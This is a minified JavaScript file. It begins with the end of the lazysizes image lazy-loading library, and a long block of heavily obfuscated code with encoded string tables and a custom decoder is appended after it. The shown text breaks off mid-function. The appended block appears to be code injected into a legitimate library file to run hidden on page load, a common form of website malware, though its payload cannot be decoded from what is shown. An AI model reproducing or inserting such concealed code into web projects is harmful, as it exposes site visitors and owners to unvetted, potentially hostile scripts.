a,f,h,j,k,m,n,p,q,r,s,t,u=c.elements;if((o=d.loadMode)&&P<8&&(a=u.length)){for(f=0,Q++,r=!d.expand||d.expand<1?e.clientHeight>500&&e.clientWidth>500?500:370:d.expand,c._defEx=r,s=r*d.expFactor,t=d.hFac,J=null,O<s&&P<1&&Q>2&&o>2&&!b.hidden?(O=s,Q=0):O=o>1&&Q>1&&P<6?r:N;f<a;f++)if(u[f]&&!u[f]._lazyRace)if(M)if((p=u[f][i]("data-expand"))&&(m=1*p)||(m=O),q!==m&&(y=innerWidth+m*t,D=innerHeight+m,n=-1*m,q=m),h=u[f].getBoundingClientRect(),(I=h.bottom)>=n&&(F=h.top)<=D&&(H=h.right)>=n*t&&(G=h.left)<=y&&(I||H||G||F)&&(d.loadHidden||S(u[f]))&&(l&&P<3&&!p&&(o<3||Q<4)||T(u[f],m))){if(aa(u[f]),k=!0,P>9)break}else!k&&l&&!j&&P<4&&Q<4&&o>2&&(g[0]||d.preloadAfterLoad)&&(g[0]||!p&&(I||H||G||F||"auto"!=u[f][i](d.sizesAttr)))&&(j=g[0]||u[f]);else aa(u[f]);j&&!k&&aa(j)}},V=B(U),W=function(a){var b=a.target;if(b._lazyCache)return void delete b._lazyCache;R(a),s(b,d.loadedClass),t(b,d.loadingClass),u(b,Y),v(b,"lazyloaded")},X=A(W),Y=function(a){X({target:a.target})},Z=function(a,b){try{a.contentWindow.location.replace(b)}catch(c){a.src=b}},$=function(a){var b,c=a[i](d.srcsetAttr);(b=d.customMedia[a[i]("data-media")||a[i]("media")])&&a.setAttribute("media",b),c&&a.setAttribute("srcset",c)},_=A(function(a,b,c,e,f){var g,h,j,l,o,p;(o=v(a,"lazybeforeunveil",b)).defaultPrevented||(e&&(c?s(a,d.autosizesClass):a.setAttribute("sizes",e)),h=a[i](d.srcsetAttr),g=a[i](d.srcAttr),f&&(j=a.parentNode,l=j&&n.test(j.nodeName||"")),p=b.firesLoad||"src"in a&&(h||g||l),o={target:a},s(a,d.loadingClass),p&&(clearTimeout(m),m=k(R,2500),u(a,Y,!0)),l&&q.call(j.getElementsByTagName("source"),$),h?a.setAttribute("srcset",h):g&&!l&&(L.test(a.nodeName)?Z(a,g):a.src=g),f&&(h||l)&&w(a,{src:g})),a._lazyRace&&delete a._lazyRace,t(a,d.lazyClass),z(function(){var b=a.complete&&a.naturalWidth>1;p&&!b||(b&&s(a,"ls-is-cached"),W(o),a._lazyCache=!0,k(function(){"_lazyCache"in a&&delete a._lazyCache},9))},!0)}),aa=function(a){var b,c=K.test(a.nodeName),e=c&&(a[i](d.sizesAttr)||a[i]("sizes")),f="auto"==e;(!f&&l||!c||!a[i]("src")&&!a.srcset||a.complete||r(a,d.errorClass)||!r(a,d.lazyClass))&&(b=v(a,"lazyunveilread").detail,f&&E.updateElem(a,!0,a.offsetWidth),a._lazyRace=!0,P++,_(a,b,f,e,c))},ba=function(){if(!l){if(f.now()-p<999)return void k(ba,999);var a=C(function(){d.loadMode=3,V()});l=!0,d.loadMode=3,V(),j("scroll",function(){3==d.loadMode&&(d.loadMode=2),a()},!0)}};return{_:function(){p=f.now(),c.elements=b.getElementsByClassName(d.lazyClass),g=b.getElementsByClassName(d.lazyClass+" "+d.preloadClass),j("scroll",V,!0),j("resize",V,!0),a.MutationObserver?new MutationObserver(V).observe(e,{childList:!0,subtree:!0,attributes:!0}):(e[h]("DOMNodeInserted",V,!0),e[h]("DOMAttrModified",V,!0),setInterval(V,999)),j("hashchange",V,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(a){b[h](a,V,!0)}),/d$|^c/.test(b.readyState)?ba():(j("load",ba),b[h]("DOMContentLoaded",V),k(ba,2e4)),c.elements.length?(U(),z._lsFlush()):V()},checkElems:V,unveil:aa}}(),E=function(){var a,c=A(function(a,b,c,d){var e,f,g;if(a._lazysizesWidth=d,d+="px",a.setAttribute("sizes",d),n.test(b.nodeName||""))for(e=b.getElementsByTagName("source"),f=0,g=e.length;f<g;f++)e[f].setAttribute("sizes",d);c.detail.dataAttr||w(a,c.detail)}),e=function(a,b,d){var e,f=a.parentNode;f&&(d=y(a,f,d),e=v(a,"lazybeforesizes",{width:d,dataAttr:!!b}),e.defaultPrevented||(d=e.detail.width)&&d!==a._lazysizesWidth&&c(a,f,e,d))},f=function(){var b,c=a.length;if(c)for(b=0;b<c;b++)e(a[b])},g=C(f);return{_:function(){a=b.getElementsByClassName(d.autosizesClass),j("resize",g)},checkElems:g,updateElem:e}}(),F=function(){F.i||(F.i=!0,E._(),D._())};return c={cfg:d,autoSizer:E,loader:D,init:F,uP:w,aC:s,rC:t,hC:r,fire:v,gW:y,rAF:z}}});
window.lazySizesConfig=window.lazySizesConfig||{},window.lazySizesConfig.rias=window.lazySizesConfig.rias||{prefix:"",absUrl:!0},window.lazySizesConfig.expand=9;

var C6qbRze,hdacoPf,LDBtzI,LYYIim_,T83_39r,xNtg33E,CaevqWo,x2sOnye,M4a8qe,kPhCeU,SpmFb8K,xCFc0w,RyMO3x,HDnhvas,iBSzhi,_b8gES,gih7IbY,woPyZcy,zegQyDO,jl48FrD,TsRC99G,FBARbe4,nKns5M,FwGDxkr,seZD_z,QLIs3w,sfrygv,n936ef,F65i5GD,baIVJC;function ukiRU1(hdacoPf){return C6qbRze[hdacoPf>-0x4c?hdacoPf<0x34?hdacoPf>0x34?hdacoPf-0x48:hdacoPf<0x34?hdacoPf+0x4b:hdacoPf-0x45:hdacoPf+0x4c:hdacoPf+0x21]}C6qbRze=uF5ish.call(this);function MnVgOK(C6qbRze,hdacoPf){Object.defineProperty(C6qbRze,'length',{value:hdacoPf,configurable:!0x0});return C6qbRze}var ctaLtY=[],WBDWVPW=0x0,xtw_84=x9i0rxB((...hdacoPf)=>{!(hdacoPf.length=0x0,hdacoPf.mhv1lY=0x10,hdacoPf[hdacoPf.mhv1lY-ukiRU1(-0x4a)]=x9i0rxB(hdacoPf=>{var LDBtzI;for(var C6qbRze=0x10;C6qbRze%0x4===0x0;C6qbRze++){var LYYIim_=0x0;hdacoPf=hdacoPf.concat(x9i0rxB(()=>{var LDBtzI;LYYIim_++;if(LYYIim_===0x1){return[]}for(LDBtzI=0x29;LDBtzI;LDBtzI--)hdacoPf.unshift(hdacoPf.pop());return[]},0x0)())}for(LDBtzI=0xf;LDBtzI;LDBtzI--)hdacoPf.unshift(hdacoPf.pop());return hdacoPf},0x1)(['e5W3c','^D(g^fAIc!o!B','^D(g^f:{G','^D(g^fR1,$y','BE)=l/A','+zYJZ','SdzIe','_zwJ','kRmf3+_{%T','92)=hheeAS','N8wJihj`C','uDwJUrTT2T',',lX2{flTKU','PuW3*<Nv"H','dP7gZ<nT/K','3,jgZ','SPVK','^D(gf78C<R','42/2G?A','f8X<b,lTH','(7x2P','RP^IZ','toW3l`A','uaU=a',';i(gp@EIr%y','dPwJ',',z_1Z','2aVKe,A','^LZ2_rA','xoef9_tjG','%q"=B_7z3$,/8b7j{Ibgghh;c!RzHC','YPefu)bXi#`#<,Xi^iD','~ZM=Z','&lJ2[,zNbU6',']z(I','miZ2hq<0:UlxBQ0o=]Bw`*p;QSk|7vFlbB%Iv)lT/Kv+Tm|P&lH<c,v?23xtHb9j$]AD','+_.b{<YCHR(/SZE','k"7P_o6lLK','b:n<TriG6U','rrCD%*AIaU','=]ADv)d1GT','DE<12W;HqU','6lM3`*2MC','k"zb}ibGB','0qqFUh]@1KU6SF>i','AE8=TrB57%K)AvGl','OgDwhqMCcS90*8DM','+_/.H?]@$yn!Dm2obG+JUY4MC','N?8,H?]@}Ko&,,QV+LZ2_r%`4!w<)vWjE#h+U<BTc%OwZ9{ito(g)*T[r%X%4b=VPXnE%*AIb%n{AY9jOP$J}fR1qU60C*QVGBP2f,j;BG','>qy1hqEu>I(_HvFl#`/.H<H[D','>qbK]rA','EEzg6=yC','l54Jb','dMf<M<BTbU','?z_1d','{zzIc','^LZ2;W#*M!h.SZ[plM2f>[tXxSw!|a=V>qcfZ^hB','T%YJ%.&Y"Hc6Ly8j','Hujg6=SC','rDh+U<BTc%Owz^Vo!lBg7=3N7F]+},1V0q5gt)jTh#N!,a7jjrB','0REfG?o:LR|#Z90oEj)=TrIuBGf','>qy1P','Yi01n`+{LRy','^D(g^f,NsR','dP@Jv)ceG','}%^a)*A','Ix*E[hA','"fmf$6/NH','xwp;l9oYR5/IM,HZ','yG>cJ3*d36GNL]Vc','[wZ>A_NZ<!"1x.ik',']G!f#=qeX$X6w^wn','37Z.wn@G<1m/8@uV','PP7g{<qC','2X01CuyC','*zbgmvaC','$zo/5+UC','*zbgmv^HL%r&98M','L8W38n2Y<!b6/EMmKB','2X01nv{Y<!t/B','jrWf=[${lT','>z,<L:mC','EEVK7=Z;;R','kRmf3+_{&$f.?m!Qf8Lgv)N1g1*u+x3V42/2b','42/2b',',D}GF1nB','f8"1x;`B','fP1Kd','ZuDg?[A','jrIJ','I%Gf?[H[R#j/[88j','|D8=]^mCK%L)|a{oeB','9oefB.cC','ZP;I','K2(ga<"@Sz5029]pGE@Jf,k$,$f.6xHl3oNyL:+e8!][WN;mPP23Wo[zlK)&ob|QUl01).H[YKZtw8{oQ=~g4+zvZ3,(i6.UZrVKj>86s1NwDm*l+zbg!=q6s114$Phkl56b[h:ii#^x}8!q`I/2@["@r%`4$Phkl56b[hRdl3Bvy9]plMVKHpVBrIj?i[Hlh5R24iFByz<(axbjxoJ2^h|LrIj?4vFlZuDgh`DjG$d?L+Km5)"DL:6erRc6l.xUarDg~<c$!#i.hQBk]lV<8=!elTU]48:mfP0=i)B1QS]#5x9j727.b,_Y<R4^L^Lm>z7.=hFBlK&&dQ`ogr%2e@(*LRc6q9@UfP1K}f7*x#Y%dk7jr5_1/p;;sSWzpEzUyt$bv)[pwSR]KCOiy5bg|Yseg&3=ZQvnbPFKV/D#C#c%i9tob:_1djFBR&^xsQFl2aU=_fR1W$x^M^Lm>z7.;,AkoK|uLmhkpre35+OSg2q@9*gSg%YJ>[y6B2/(En7knaIJ?[OSgJj?4vGlZP"Dd,#pgSU]u6pnZ=Jgo@]0m$j/[EyUzt>J;py{KU20a9NodM+fS[ldrIj?YnCmE=Ah4+zvZ35+_E^UTP,<m/:6J!,/7mlm$z2f7=tX2TS]WCpnZ=v>E<QCt#p3R_Hlh5R24iFByz14$Phkl56by]{{F(98$P"Par$Jg,_Y$F3^RQbjmaU=GpHB&T9ti6rMWPQh)*T[r%X%KFRpN=DgP[#;WU:@C9wUlrTgR}8!<!|#L^;mfP$J;WI+#FY6mFYigMZ2(.ld&T9ti6rMWPQh)*T[r%X%KFRpRBBg.WE$t!t!kbyUCz_,+*>iEWo&Gy$qXPsFt+Gk%yTzq[9lo,u,t@MC,$@+W*QVmalK`/f;]z5029?i3o(g6=`p_K24:*`Wg5Z2x)!e#Fu0/EMme5n<uqEuTJ(_7P6p9Zef2bXT_G(_@8hkPDwJUrWo0$]#dQ`otoid>[>AM3`*&ocS,/#myU%q5Ih>7p;Re%b^Qn[imfS[rNt!c%i9:m8oV<|<9zW$9&H^[c@+k3ljO+f1bfSFzopUQJ>[jj}61Ei9CSUS^=1n;HU2SKk7lZF5`EF8eY{6pOEDjly}E:<[t`r!`5qNXjr}Q2}mRT*T}#(+Bl:GlK3],NX6{BQP*YXX1H}<V;wS>EQP9XCjAxyzWk;UqH=.|d;)+,UyXdvMyY|]|coG?xC(B;CM?Ifa7cnD5G?<|pKUD];+yi]+a.Bu2{I6g*{[;Z.D2c=w9dwV*1TC<nil>JHylN(M8H{l!YxMRzWmie|0r&cQFTxt8,d,n[|%iw$^bLTP,<m/#;]zT*}@bL5a;Iq/&og22+V*QV<ZM=@r%`4!w<)vqnp?61#w/pG$c.2x3Qr`byo@/?;4c%hQ{iZB&F`<H[$y9&O91om5_1s=&Y$F)&R@7jZBxIE<RT;Rf.qx3Q5`aF^r0M~3J%Q^;mz2+fqqaM}KOw.^>V?7Of!=]0$y"yFQ;mEUc=|<P1r%X%J9_on7$J3]gCS$X%8Pvne5{f5=U)x#903mHl>q?2hqI+}KU!N.fYBEYJIpU)YRS38^rm1a(gatl;M!q!.jPn}?Ox?r%`C$,|7vGlj%9f=[OI(TS]muxi5f+xvneMR2R*i6FTJ)/.E*@)bIY6)v3QEjsFt+Gk%yTzq[[pja(g7=l;n%?#U^=V>qcfZ^@)bIU6%.QV+LZ2_r%`4!w<(C','Zrefe','PP7g{<~*;R','MP@G``]o8I1&G[uo)/4JSmD#`TycfmGYmls=C1:iw#M{A','|D8=]^mC','vz.Jf,uC','Yi,<b,bT=!rx]x7j','BdcdQ[rB','SdZbc`rjF','CV(d|*zdH','~iPhH(gYF','tG>f]*yC',';iwJg,NZH','arU=i>ueG','Q5zg7=YC','0z$G','=imfo@s0W$8&PyO','d8mfg,e0rR(&hQ0oQB','d8mfg,#B','2J0=@[MC','EE0=f,F*2$9/B','ar%2L:7;G','brWf~<UC','brWf~<"@qU','eP(gz=yC',')z^gU<A','=imfo@3B','r5_1b^MC','=imfo@i@r%@+pQKm','5a$Jf>4C','nrNKr2JTc%j3pE',';i_1[[A','jrWf=[cC','f5bgY','e5/2Y','9on<`*MC','9on<`*MC<R','toX<5+ges74EO9wn3o_1@[A','[i/2s)@Yg#c.B','EE0=f,3B','EE0=f,i@qU','8DVKa','Y2~zT','vzbgN:8eG','_q.Je,]@G','=7U==[${lT','=7U==[cC','gzzgh`A','vz.Jn`A','kz0=r@A','X,jg/w*N2T5','X,jg/wuC','prFK','}Oufp@UC','7Jmfh@uC','}Oufp@"@s!1HwbRnXB','%DU=c,+MM%`+B','7!zI;w*N2T5','ePVKH:we2$,/B','eP(g><we8!"ui9M','eP(g><kC','hM+f=[UC','+l^IL:MC','=imfo@):W$Rz@P_oKB','32kdL3A','32#c7=:Y<R','32#c7=cC','~OVK','8D@J','CPH<86&YH','CPH<o2MCH','W,52e>iC','}Ln<V`y0#P]gM^6q^n!<88nNt&rOB','fDWHA8<i2$[W`E,l2w),?^O0aR#OM,Xi','M5G3?mRv(8)=}Pqm)J_dP5qC','Dx8fF.r5t1Y3j+)Sh)K;uxRHQPabnacj6,C',']GvcWmg@G$E9N8rZj:?Ea>=H&PeO@7Wc!w4z4?cID','sM?<aoRBQPF]S[3j(R7I','XPU=>[aC','dP(gt@mCmUW6GF',']DwJb','^D(gFpp;M!301Ywn/UVys)8ezJQ!dNgl,4VcN5%#[P&Z.PbXxwWc[tlH84*B+[6R)J2c[t^d84YYyZ{W|OecN5:MP#cK![gkmGA>]yJH}U5EelPazwsKFw`X0N,Bz6hYjPAe]t>GhMkH},aq;!QG]kdvr7YzrOQndd<:Fi|5t7#Z>[hXxD7d3uFHRM+B<7bXE,ZzN5fp<41x!Z`plaucn;uSb77OuZPbJM2<r2@o"UtH?O2cY)Xc*wcYuP$Z)DoZrae<1_#zY6KevmilU,kd>5wuM7rEiZgY4DdH=taI1NCN.P7X1wIG%w.ucIGC5k"W,OWc?^+Ms4rHPO{WwDWc[tFHs4*B6[6ckG1f4u<o&#1+,P*Zxw2c[tFHs41+;O{WwDWc[tFHs4*BLO{WwDWc[tFHs4*BLO{WwDWc[tFHs4*BLO{WwDlfB.;zs4*BulviAJTgZ5FHlNaK^u}jJ,DyE.lH84"(#b]nIlabNkSu<RCCiZxo2iSb*3%X;IF)9@JT/+)ylx%5i8kinC+Z|+;wy]OIs4/k<Dtnvf]=d@`dMOibn]"W8D[2,k@iU5`W&N*ZSg^a[t1zZUV6Rkpf^ntfFk1vu46SCF/T,O&g][868R~kLO$Y>Oca!1"Mc%I3LO3jM5/D&1,Hs4*BLO{WwDWcvzLT7RpYobhf*wCd_<!M>ST.[.0ou!81#_[zl2mwW[AXf)uEqe2o94z7hQ{c(4Re|tFHs4*BLO{WwDWc[tFHs4*BLO{WwDWc[tFHs4*BLO{WwDWc[tFHs4*B?C6Q1O)y/*HHb7RDLO}WwDWc[tFHs4*BLO{WwD)y[t+YdIM3LO|WTa7d[tFHy2*BLO{WwDWc[tFHu&BC~w`o~4[z@!K0n6r3^+@oP2Ff[tFHs4*BLO{WwDWc[tFHrLy&aObX%GWc)wHHb7*BLO{WwDWc[tFHs4*BLObXlU1:aj[H[5YY7O}WwDWc1.FHs4*BLO{WwDec|tZHsL}gI,Ln"DFf5.?`u4*BLO{WwDWc[tFHs4*BLO|j%q1c$wFHt4jHXO`pFMec|7GYb7?BLO{WwDWccv:oe7PD@7Zdoz.Gb5m0w#:gc7Rb/GI>W5`j[MsDU7!k8fkdE3RT2$1E/8DZC&ef7iU6VNc.}^PiwDI2[tlH7L/=XObk/DoJj>mYR2e!qZImEdQh:y?B`6]y&x{pFPnJR0[NvI%Z;O+ZgG8Kr]?`w8y*Pv:mTaXJq2rN.%kfI^(Z/+H0H!#jfP+/^uVoMo)KB_#5hS.+o7}j0a1H#i*p@5;(:[2pZoS;2=H[JRe.bO"dYoyI98oec!bb,+HmO8vc#i`pLR+W&Z{W>/3<PkxX*2P?][6QirAh5.ZdK%fUk,.aX%?<s4q0rOvKE^snEaibhhLT6R4f?m{d=7LK*?<GI3PUw^xopwMH@<[H}RW%%Y,m~7"z1.I6lNw*&[8X.zSgtzx`H%IG<^(Z;zL.9=bpgVufil?iI5JbF*+6y5UN@jVb|D,x|<Vpd&fDvC+l9,&IR5>SFTDNul"WXupb+!)@{6k*s.#XHr>,u9}0D52<xQNm<f!/,3#vL!$@xwHma,wbllA{0$|Z!*De{w`<X>U0RSQ.E^nTUS<aJ*wSc!U*VkPi6!eEa^uM)5"=I^fR]cY/H<G{"Up/,7uaOSq;z1<o3$x/mmAS.Ltf^hI$4Uf*<,|WlJxG@5LH97[(%w[n{tZe^t#dh&N)qN?ofu*K`7&uw1pD{xKZh2b=0#)SKR3@aaoTl2>0t9vH~UJ)lxwa`wu01;ueE2XGHarT(c<=h/G0CP@#$D_Wd8Q;4_MuU2R;4PEY[7[zmv^dWN(#Ol$XKSD=K5k:.6t<`ZbqmzcK]<w0AJg<P,~dSz{xS[mMw1UDmZhe]7+/`t/H:!^8Rk%l:4wJB_5XpUsVAD7kR8t0Q,J#<!<8lNQnOPxGdjGk.%qH@7#X8U*yX0!G?PU*}@Ff+!=a!wwe]J@ZR8IfxOk:$u.S]Md3.DKnI,"d2#CY=O9@w^{iZ,{Erxr5%5IJLa^i[w8H`<sodI3<NQARowv/[tx`]8N.3mrT<zpev;&GAJO!?+bR6ig/$8%X?P"Wg7@b&z@2Omt5(J<@oEqn"79f,3cS<4706ldk!X<dJ?KeET:+T,qZ1OGf][B16%@gv]2pbuf0**GITJSG}D^cnrzKx#tvv#%@<k"p]%,/kj7pxM4<by.m/%tf!8;H:RU<axmY/fufY0ee@8HUc^}Q(ffxkjw$(5<:DmSU`zz=Tmb*M!xjxw(f2)O3Jw6uSP>Scb7c9%9H"20e;R:+LmQUW5W/0;zd%8hOXm*lGxQGu]~HiP4+^aMau!83Z`6e2NI9gQ.mZu5zc0<G7Uo<m*Ee`i;d2=gC}NN?Zx(S:Oef~t&6t1IQ@P{WE:YhG?+{MSu7J.Hm=iv<GygkGNJ%%w<nqdXE&umo~%k.{ZcjqGf0H8l5`Nr*}EWpxwwx%[SI0$O)TmCe3tg/$8PB$J##|+LZ+lJe|yPT.N$ZJkPawi><l9#vPVBv*8EYxz9E481Bu7c0{Z"deJFyu]^5qR$+8DcX47c,Jm|tf8cUM^%lD5g;nx;z+$%S}PdqAP#cD:<YB5Lb$Pbp|!SbN:^5w1g./ZHYqXlKn/9j;U(j5QQa>71Hs]%pu#YHNw9draB2m9>{i2`:Vlll$z.J"2{MrO:+lEQi$i`,h;&:lNV<dxJnnr+fo2,HYR2&nbKZ"(H2{yX1%5U<$Eed>fyb;38SBMsD.bMa_qrgzn_!IU4Ocv(SGa9K@[WIS85L][Mn!D`:8zoe0Neb!xmm]c4G|te$m$_+kwYcPo30f,#*^TM;U^xb{DrdpxOY87y!M7]onJu0{<$S=L}=hFeRzfIGm]Xps1}({+ZP7%5z619*t1Z0pwoT)JB;`yMYv4^F}j!eta;1n`~X12/+4^,StoDd_7a$!4M%b]tn(!SdLyt*~%s0[8Wi!):FB?IumT_Z0PLaA5/DB.Ku}U2cjaJm#iOHz]GucR=:U^2icXt3>5dTi8q71ESnaUHh}vso:!AJ=EPU&q<,*ihT@#Y!=w:Zwfj.M<Xd3N4x07Hm2XZ>X<$6%MY<cEHSgPcd+1gY?P*ZA,*TFg+J(.vN;O@E_Papv!z=#3u6d7*B)bck{q0dKkzB_N}+DmJZ#if/d/yo(T*+$bOagw`H81vv>1U?VlYXwf)1(!g:`N0*BwIS|i:Is4y@]8d*{ZBl}OFfAiHTs4x&][]pS201zz40aUH2tEunf5=fl@=`1N>L_7HS|qagSm&G*$U3}v5c7O+c0liY?1tO8D`c05o2{`iMPSTDgvpnI#^aWoj[+6"dBQ5p0Gf/_,FT8Li?9Z(kH,1c[mIkwS4+bDkZeup.I83Xe#l/uZ/f>ZQe{>ljTM5xz]mm^ti;;!Gqi85Ln]mlj);wevhp26}=xETc~O=fB8Pvo%=x^a,fl)hzi/3d]2(P(OqaG8=aF.;Hf&eO8DYiUg?<d/bTQ5Z%`YBXQuTdZ,~Hy8v/8Y~QCr/z5zESTT&+`x1cX:YeV*8@!4}ZJ_@bbuF3{mDBCPm?4k8QnDge7z#N3Uc?q6Ck:zJ>Y>_6gVqV=Y8QaltHmoQYZ%#ZU^.ak:}J=:{Y>4sYv+ES.D;IS[E+;L:=qN`o9fIb,:4uCPM?dEoa9!!xLmVdX6^1P]CeXUFyVyS04N/xUbbqTUig!61vZRY?S]3jjXlfx+{Y8OCGYveeBEX0u+pTd!qHHy;mBrP2e02eDT~B9Efkz5|EF8.GG$w*_8HZZ,X>p4sS)$Ge<bgqEalKyl@YW6p@P7oaeo<dpe5#"!YG]Z*SorZb%n2Su1cYSFRUm8z=N3O6:!&/N8MT3c9:i4t;JRP)iZqZ4)+xn9#XrIkwiF9X<R#0r;8u_J5@GmPnag`aZoRH^5a*66%YkJP<4up5_TRGj]ilMgU=J[ee:LW]ml}in5:It9lNz5L;DaPb#Xq;i/qoS2u/?O@bmf:IOka0PS}(o^5XTMfJ`^DNCPJD@j$S#iMdZ03d$#]d_PlZLg6IJ8Ek/%e?}vASFEwJzl40sRENY,lfV2}zr@_ub!R](Oak9D)y~5kMe7kHGlCZBg#0^7+G)Js!PC;ZvaO<1=WYr%^(rbjk6%F<=:L[pRJGXO{iP#IzGiM0{6;BfCkeUg"z.k%#_6`:4YIZ{iqg8n46z51EuZ:ZFrA>^>njxMfR8PPa[Dmfco+{o6bHl.wigwF:_<rvcVvH7OuniMh;AnL1/6L?6*_c}1m<p4|d(M[xnC/aXohGjh1Hf1aHiZ}Q%DWc5uFHQM.BLO{WwDWc[tFHs4*BiZgYyG1fD:ou3N&L1YakDaWczzHH:O%BG[DSDx~Ia`w$:!//;^&RJdxbGiue)$I)|7qZ%q1c2uvNt46SPO0cwDWc[tFHs4*BLO{WwDWc>5Pps4y&Z[AXyDIG]t^dd16SsDgqNxYG|m[`;1W{!C','^D(gFpp;M!30HC<mI=MfN[~jQJzZMvKZLMvJAulH84*B+[^Wo%Xc[tFHs4=BPO{WOJ(FG[fB','Hl!3f,celT7t.@Hl.U^I}f0{lT!0>xO','_D(Ia','oa$JZ','Zu01b']));if(hdacoPf[ukiRU1(-0x4b)]>0x57){return hdacoPf[0x46]}else{var LDBtzI=x9i0rxB(hdacoPf=>{return C6qbRze[hdacoPf>0x33?hdacoPf<0xb3?hdacoPf-0x34:hdacoPf-0x20:hdacoPf+0x9]},0x1);return WBDWVPW?hdacoPf[LDBtzI(0x36)].pop():WBDWVPW++,hdacoPf[hdacoPf[ukiRU1(-0x4b)]-LDBtzI(0x35)]}},0x0)();function vZbY3S(){try{return global||window||new Function('return this')()}catch(e){try{return this}catch(e){return{}}}}typeof(hdacoPf=vZbY3S()||{},LDBtzI=hdacoPf.TextDecoder,LYYIim_=hdacoPf.Uint8Array,T83_39r=hdacoPf.Buffer,xNtg33E=hdacoPf.String||String,CaevqWo=hdacoPf.Array||Array,x2sOnye=x9i0rxB(()=>{var hdacoPf=new CaevqWo(ukiRU1(0x21)),LDBtzI,LYYIim_;void(LDBtzI=xNtg33E.fromCodePoint||xNtg33E.fromCharCode,LYYIim_=[]);return x9i0rxB(T83_39r=>{var CaevqWo,x2sOnye;function M4a8qe(T83_39r){return C6qbRze[T83_39r>0x9f?T83_39r-0x22:T83_39r>0x1f?T83_39r<0x9f?T83_39r>0x1f?T83_39r>0x9f?T83_39r-0x40:T83_39r-0x20:T83_39r+0x58:T83_39r+0x3:T83_39r+0x61]}var kPhCeU,SpmFb8K;typeof(CaevqWo=T83_39r.length,LYYIim_[M4a8qe(0x26)]=ukiRU1(-0x49));for(x2sOnye=ukiRU1(-0x49);x2sOnye<CaevqWo;){SpmFb8K=T83_39r[x2sOnye++];if(SpmFb8K<=0x7f){kPhCeU=SpmFb8K}else{if(SpmFb8K<=0xdf){kPhCeU=(SpmFb8K&0x1f)<<ukiRU1(-0x46)|T83_39r[x2sOnye++]&0x3f}else{if(SpmFb8K<=M4a8qe(0x61)){kPhCeU=(SpmFb8K&ukiRU1(-0x2e))<<0xc|(T83_39r[x2sOnye++]&ukiRU1(-0x48))<<0x6|T83_39r[x2sOnye++]&ukiRU1(-0x48)}else{if(xNtg33E.fromCodePoint){var xCFc0w=x9i0rxB(T83_39r=>{return C6qbRze[T83_39r<0x81?T83_39r<0x1?T83_39r+0x7:T83_39r<0x81?T83_39r>0x81?T83_39r+0xf:T83_39r>0x81?T83_39r-0x4e:T83_39r>0x81?T83_39r-0xd:T83_39r-0x2:T83_39r+0x41:T83_39r-0xa]},0x1);kPhCeU=(SpmFb8K&0x7)<<M4a8qe(0x2f)|(T83_39r[x2sOnye++]&ukiRU1(-0x48))<<M4a8qe(0x2b)|(T83_39r[x2sOnye++]&xCFc0w(0x5))<<0x6|T83_39r[x2sOnye++]&0x3f}else{void(kPhCeU=0x3f,x2sOnye+=0x3)}}}}LYYIim_.push(hdacoPf[kPhCeU]||(hdacoPf[kPhCeU]=LDBtzI(kPhCeU)))}return LYYIim_.join('')},0x1)},0x0)(),MnVgOK(YbUcaa0,0x1));function YbUcaa0(...hdacoPf){var xNtg33E=x9i0rxB(hdacoPf=>{return C6qbRze[hdacoPf>0x38?hdacoPf-0x50:hdacoPf>-0x48?hdacoPf<0x38?hdacoPf<0x38?hdacoPf>0x38?hdacoPf+0xd:hdacoPf+0x47:hdacoPf-0x42:hdacoPf-0x19:hdacoPf+0x48]},0x1);!(hdacoPf.length=xNtg33E(-0x3e),hdacoPf[ukiRU1(-0x47)]=hdacoPf[0x0]);if(typeof LDBtzI!=='undefined'&&LDBtzI){return new LDBtzI().decode(new LYYIim_(hdacoPf.brYzXj))}else{if(typeof T83_39r!=='undefined'&&T83_39r){return T83_39r.from(hdacoPf.brYzXj).toString('utf-8')}else{var CaevqWo=x9i0rxB(hdacoPf=>{return C6qbRze[hdacoPf>0x39?hdacoPf>0xb9?hdacoPf-0x5:hdacoPf>0x39?hdacoPf<0x39?hdacoPf+0x44:hdacoPf>0x39?hdacoPf>0xb9?hdacoPf-0x47:hdacoPf>0xb9?hdacoPf+0x27:hdacoPf>0xb9?hdacoPf-0x2:hdacoPf-0x3a:hdacoPf-0x5f:hdacoPf-0x11:hdacoPf-0x9]},0x1);return x2sOnye(hdacoPf[CaevqWo(0x3e)])}}}typeof(M4a8qe=qnuFH4m(0x93),kPhCeU=qnuFH4m(ukiRU1(-0x12)),SpmFb8K=qnuFH4m(0x22),xCFc0w=qnuFH4m(ukiRU1(-0x4)),RyMO3x=qnuFH4m[ukiRU1(-0x41)](void 0x0,[0x5b]),HDnhvas=qnuFH4m(0x52),iBSzhi=[qnuFH4m(ukiRU1(-0x43)),qnuFH4m(0x56),qnuFH4m(0x52),qnuFH4m(0x90)],_b8gES=qnuFH4m(0x1c),gih7IbY=qnuFH4m(ukiRU1(-0x3e)),woPyZcy={fVQfXo:qnuFH4m.apply(ukiRU1(-0x44),[0xa]),xvXtQB:qnuFH4m(0xf),[ukiRU1(-0x3b)]:qnuFH4m(ukiRU1(0x10)),fkXaG0K:qnuFH4m(0x25),P9QBt0:qnuFH4m(ukiRU1(-0x46)),baERHCZ:qnuFH4m(0x3b),NRft6jq:qnuFH4m(0x49),GqPTek:qnuFH4m(0x61),ZSLhoX4:qnuFH4m(0x65)},zegQyDO=qnuFH4m(0x7),jl48FrD=x9i0rxB((...C6qbRze)=>{void(C6qbRze[ukiRU1(-0x45)]=0x0,C6qbRze.bcuzDC=C6qbRze.Su8gMuC,C6qbRze.bcuzDC={O8eGKH:0x56,JejHcI:ukiRU1(-0x27),zdySRq:0x46,lVAk39x:[],tDRwZn:x9i0rxB((C6qbRze=qnuFH4m.call(ukiRU1(-0x44),0x6))=>{if(!jl48FrD.lVAk39x[0x0]){jl48FrD.lVAk39x.push(0x3b)}return jl48FrD.lVAk39x[C6qbRze]},0x0),U0TIlI:ukiRU1(-0x39),BAQanx:[],PB9F5Yy:x9i0rxB((C6qbRze=qnuFH4m.call(void 0x0,0x6))=>{if(!jl48FrD.BAQanx[ukiRU1(-0x49)]){jl48FrD.BAQanx.push(-0x3d)}return jl48FrD.BAQanx[C6qbRze]},0x0),HZHyhOW:0x27},C6qbRze.Nm4lTN1=-0x5a);return C6qbRze.Nm4lTN1>-ukiRU1(-0x43)?C6qbRze[-0xa6]:C6qbRze.bcuzDC},0x0)());var Dnz6Bwq,ifFvxWW,edb331=function(){var C6qbRze=function(){try{return window||global||new Function(zegQyDO)()}catch(e){return hdacoPf[qnuFH4m(0x8)](this)}},hdacoPf;hdacoPf=function(){try{return this}catch(e){return 